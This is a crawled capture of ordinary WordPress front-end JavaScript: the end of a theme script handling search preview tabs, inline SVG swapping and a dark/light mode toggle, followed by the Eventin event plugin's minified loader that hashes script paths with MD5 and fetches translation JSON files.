                        $(this).parents('body').find('.etn_search_item_container').attr("class", [$old_class, $new_class].join(" "))
                    }
                });
            } else {
                let $new_class = list_items.find('>li:nth-child(1)').attr("data-class");
                if (!list_items.find('>li:nth-child(1)').hasClass('active')) {
                    list_items.find('>li:nth-child(1)').addClass('active');
                    $('.etn_search_item_container').attr("class", [$old_class, $new_class].join(" "))
                }
            }
        }

        show_preview_type();

        // -- Get svg raw code
        let $target = $('.preview_type_lists');
        $target.find('>li img').each(function () {
            var img = $(this);
            var attributes = img.prop("attributes");
            var imgURL = img.attr("src");
            $.get(imgURL, function (data) {
                var svg = $(data).find('svg');
                svg = svg.removeAttr('xmlns:a');
                $.each(attributes, function () {
                    svg.attr(this.name, this.value);
                });
                img.replaceWith(svg);
            });
        });
    }

    /*============================
        Dark-light mode
    =============================== */
    if ($('.change-mode').length) {
        $(document).on('click', '.change-mode', function () {

            var defaultSkin = $('html').data('skin'),
                siteSkin = 'light';

            if ($('html').hasClass('dark-themes')) {
                siteSkin = 'dark';
            }

            var switchTo = (siteSkin == 'dark') ? 'light' : 'dark';
            if ('undefined' != typeof localStorage) {
                localStorage.setItem('digi-skin', switchTo);
            }

            if (defaultSkin == switchTo) {
                $('html').removeClass('digi-skin-switch');
            }
            else {
                $('html').addClass('digi-skin-switch');
            }

            if (switchTo == 'dark') {
                $('html').addClass('dark-themes');
            }
            else {
                $('html').removeClass('dark-themes');
            }
        });
        if (localStorage.getItem('digi-skin') === 'dark') {
            $('html').addClass('dark-themes');
        } else {
            $('html').removeClass('dark-themes');
        }
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=353ef9c77e65fefa0559
body_size: 2083
content:
(()=>{var e={8664:function(e){e.exports=function(e){function n(t){if(r[t])return r[t].exports;var a=r[t]={i:t,l:!1,exports:{}};return e[t].call(a.exports,a,a.exports,n),a.l=!0,a.exports}var r={};return n.m=e,n.c=r,n.i=function(e){return e},n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:t})},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},n.p="",n(n.s=1)}([function(e,n,r){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var t=function(){function e(e,n){for(var r=0;r<n.length;r++){var t=n[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,r,t){return r&&e(n.prototype,r),t&&e(n,t),n}}(),a=function(){function e(){!function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e)}return t(e,null,[{key:"hash",value:function(n){return e.hex(e.md51(n))}},{key:"md5cycle",value:function(n,r){var t=n[0],a=n[1],o=n[2],i=n[3];t=e.ff(t,a,o,i,r[0],7,-680876936),i=e.ff(i,t,a,o,r[1],12,-389564586),o=e.ff(o,i,t,a,r[2],17,606105819),a=e.ff(a,o,i,t,r[3],22,-1044525330),t=e.ff(t,a,o,i,r[4],7,-176418897),i=e.ff(i,t,a,o,r[5],12,1200080426),o=e.ff(o,i,t,a,r[6],17,-1473231341),a=e.ff(a,o,i,t,r[7],22,-45705983),t=e.ff(t,a,o,i,r[8],7,1770035416),i=e.ff(i,t,a,o,r[9],12,-1958414417),o=e.ff(o,i,t,a,r[10],17,-42063),a=e.ff(a,o,i,t,r[11],22,-1990404162),t=e.ff(t,a,o,i,r[12],7,1804603682),i=e.ff(i,t,a,o,r[13],12,-40341101),o=e.ff(o,i,t,a,r[14],17,-1502002290),a=e.ff(a,o,i,t,r[15],22,1236535329),t=e.gg(t,a,o,i,r[1],5,-165796510),i=e.gg(i,t,a,o,r[6],9,-1069501632),o=e.gg(o,i,t,a,r[11],14,643717713),a=e.gg(a,o,i,t,r[0],20,-373897302),t=e.gg(t,a,o,i,r[5],5,-701558691),i=e.gg(i,t,a,o,r[10],9,38016083),o=e.gg(o,i,t,a,r[15],14,-660478335),a=e.gg(a,o,i,t,r[4],20,-405537848),t=e.gg(t,a,o,i,r[9],5,568446438),i=e.gg(i,t,a,o,r[14],9,-1019803690),o=e.gg(o,i,t,a,r[3],14,-187363961),a=e.gg(a,o,i,t,r[8],20,1163531501),t=e.gg(t,a,o,i,r[13],5,-1444681467),i=e.gg(i,t,a,o,r[2],9,-51403784),o=e.gg(o,i,t,a,r[7],14,1735328473),a=e.gg(a,o,i,t,r[12],20,-1926607734),t=e.hh(t,a,o,i,r[5],4,-378558),i=e.hh(i,t,a,o,r[8],11,-2022574463),o=e.hh(o,i,t,a,r[11],16,1839030562),a=e.hh(a,o,i,t,r[14],23,-35309556),t=e.hh(t,a,o,i,r[1],4,-1530992060),i=e.hh(i,t,a,o,r[4],11,1272893353),o=e.hh(o,i,t,a,r[7],16,-155497632),a=e.hh(a,o,i,t,r[10],23,-1094730640),t=e.hh(t,a,o,i,r[13],4,681279174),i=e.hh(i,t,a,o,r[0],11,-358537222),o=e.hh(o,i,t,a,r[3],16,-722521979),a=e.hh(a,o,i,t,r[6],23,76029189),t=e.hh(t,a,o,i,r[9],4,-640364487),i=e.hh(i,t,a,o,r[12],11,-421815835),o=e.hh(o,i,t,a,r[15],16,530742520),a=e.hh(a,o,i,t,r[2],23,-995338651),t=e.ii(t,a,o,i,r[0],6,-198630844),i=e.ii(i,t,a,o,r[7],10,1126891415),o=e.ii(o,i,t,a,r[14],15,-1416354905),a=e.ii(a,o,i,t,r[5],21,-57434055),t=e.ii(t,a,o,i,r[12],6,1700485571),i=e.ii(i,t,a,o,r[3],10,-1894986606),o=e.ii(o,i,t,a,r[10],15,-1051523),a=e.ii(a,o,i,t,r[1],21,-2054922799),t=e.ii(t,a,o,i,r[8],6,1873313359),i=e.ii(i,t,a,o,r[15],10,-30611744),o=e.ii(o,i,t,a,r[6],15,-1560198380),a=e.ii(a,o,i,t,r[13],21,1309151649),t=e.ii(t,a,o,i,r[4],6,-145523070),i=e.ii(i,t,a,o,r[11],10,-1120210379),o=e.ii(o,i,t,a,r[2],15,718787259),a=e.ii(a,o,i,t,r[9],21,-343485551),n[0]=t+n[0]&4294967295,n[1]=a+n[1]&4294967295,n[2]=o+n[2]&4294967295,n[3]=i+n[3]&4294967295}},{key:"cmn",value:function(e,n,r,t,a,o){return((n=(n+e&4294967295)+(t+o&4294967295)&4294967295)<<a|n>>>32-a)+r&4294967295}},{key:"ff",value:function(n,r,t,a,o,i,f){return e.cmn(r&t|~r&a,n,r,o,i,f)}},{key:"gg",value:function(n,r,t,a,o,i,f){return e.cmn(r&a|t&~a,n,r,o,i,f)}},{key:"hh",value:function(n,r,t,a,o,i,f){return e.cmn(r^t^a,n,r,o,i,f)}},{key:"ii",value:function(n,r,t,a,o,i,f){return e.cmn(t^(r|~a),n,r,o,i,f)}},{key:"md51",value:function(n){for(var r,t=n.length,a=[1732584193,-271733879,-1732584194,271733878],o=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i=64;i<=t;i+=64)e.md5cycle(a,e.md5blk(n.substring(i-64,i)));for(n=n.substring(i-64),i=0,r=n.length;i<r;i++)o[i>>2]|=n.charCodeAt(i)<<(i%4<<3);if(o[i>>2]|=128<<(i%4<<3),i>55)for(e.md5cycle(a,o),i=0;i<16;i++)o[i]=0;return o[14]=8*t,e.md5cycle(a,o),a}},{key:"md5blk",value:function(e){for(var n=[],r=0;r<64;r+=4)n[r>>2]=e.charCodeAt(r)+(e.charCodeAt(r+1)<<8)+(e.charCodeAt(r+2)<<16)+(e.charCodeAt(r+3)<<24);return n}},{key:"rhex",value:function(n){var r="";return r+=e.hexArray[n>>4&15]+e.hexArray[15&n],r+=e.hexArray[n>>12&15]+e.hexArray[n>>8&15],(r+=e.hexArray[n>>20&15]+e.hexArray[n>>16&15])+(e.hexArray[n>>28&15]+e.hexArray[n>>24&15])}},{key:"hex",value:function(n){for(var r=n.length,t=0;t<r;t++)n[t]=e.rhex(n[t]);return n.join("")}}]),e}();a.hexArray=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"],n.default=a},function(e,n,r){e.exports=r(0)}])}},n={};function r(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}};return e[t].call(o.exports,o,o.exports,r),o.exports}r.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return r.d(n,{a:n}),n},r.d=(e,n)=>{for(var t in n)r.o(n,t)&&!r.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},r.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),(()=>{"use strict";const e=window.wp.i18n;var n=r(8664),t=r.n(n);const a={plugin:"plugins/",theme:"themes/",core:""},o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),i={state:{baseUrl:null,locale:null,domainMap:{},domainPaths:{}},async downloadI18n(n,r,i){const f=wp.eventinI18nLoader.state;if("en_US"===f.locale)return;if("undefined"==typeof fetch)throw new Error("Fetch API is not available.");const u=o(f.domainPaths,r)?f.domainPaths[r]:"";let c,l;const h=n.indexOf("?");h>=0?(c=t().hash((u+n.substring(0,h)).replace(/\\/g,"/")),l=n.substring(h)):(c=t().hash((u+n).replace(/\\/g,"/")),l="");const s=o(f.domainMap,r)?f.domainMap[r]:a[i]+r,g=await fetch(`${f.baseUrl}${s}-${f.locale}-${c}.json${l}`);if(!g.ok)throw new Error(`HTTP request failed: ${g.status} ${g.statusText}`);const d=await g.json(),p=o(d.locale_data,r)?d.locale_data[r]:d.locale_data.messages;p[""].domain=r,(0,e.setLocaleData)(p,r)}};window.eventin||(window.eventin={}),window.eventin.i18n=i})()})();